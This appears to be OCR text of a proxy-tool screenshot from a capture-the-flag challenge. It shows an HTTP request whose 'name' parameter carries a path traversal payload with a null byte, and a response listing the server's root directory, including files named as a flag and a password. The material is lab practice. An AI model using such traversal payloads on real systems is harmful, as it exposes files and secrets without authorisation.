 Request
Pretty Raw \n Actions
1 GET
/admin/page/json.php?dt=alldata&name=../../../../../%00&page=1&l
imit=15 HTTP/1.1
2 Host: 51c7a9b9-3f2a-4c05-a3db-55af63c7318c.node4.buuoj.cn:81
3 Accept: application/json, text/javascript, */*; q=0.01
4 DNT: 1
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
7 Referer:
http://51c7a9b9-3f2a-4c05-a3db-55af63c7318c.node4.buuoj.cn:81/ad
min/page/allshell.php?name=1..
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie:
UM_distinctid=17cca52121b753-0a8dc520b9248f-57b193e-144000-17cca
52121c1c1; PHPSESSID=p76p6on44lt8nv54jhnisbi931
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
13 {
"data":[
{
"name":"."
},
{
"name":".."
},
{
"name":".dockerenv"
},
{
"name":"I_am_flag2ijwy2w7892yw2uowh2"
},
{
"name":"I_am_password_8e7y3262ye9h3sdu2hs9qw"
},
{
"name":"bin"
},
{
"name":"boot"
},
{